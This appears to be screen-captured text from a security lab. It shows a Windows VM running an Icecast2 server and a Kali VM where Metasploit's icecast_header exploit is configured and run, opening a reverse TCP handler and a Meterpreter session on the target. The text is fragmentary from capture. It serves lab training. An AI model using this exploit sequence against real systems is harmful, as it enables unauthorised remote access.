 ml-lab-6b01a1dc-bdec-47d4-a534-de83750f218f.australiaeast.clouda...
Recycle Bin
Git
Go
Chr
Hyp
Mar
Note
Mic
Ec
reco
DVW10 on ML-REFVM-122525 - Virtual Machine Connection
File Action Media View Help
Recycle Bin
Host Name: MSEDGEWIN10
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>ipconfig
Windows IP Configuration
Ether
Co
Li
IP
Su
De
C:\Us
Icecast2 Version 2.x
File Configuration About
icecast.org
Stop Server
Start Server on
Application Startup
Server Status
Running
Hide To Systray
Server Status
Source Level Stats
Global Statistics
Stat Type Name Value
Global Stat source_connections 1
Global Stat client_connections 3
Global Stat connections 5
Server Has Been Running For 0 Days, 0 Hours, 47 Minutes, 12 Seconds
or is given in th
nk
able to re-arm
Type here to search
Status: Running
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Mon 03:52 1
root@kali: ~
msf5 exploit(windows/http/icecast_header) > set rhosts 192.168.0.20
rhosts => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:52267) at 2021-09-27 03:44:01 -0700
Status: Running
Type here to search
10:52 AM
9/27/2021
1